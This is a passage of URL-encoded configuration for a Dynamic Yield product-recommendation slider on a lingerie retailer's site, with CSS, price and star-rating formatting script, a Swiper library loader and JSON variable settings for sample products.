VariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobil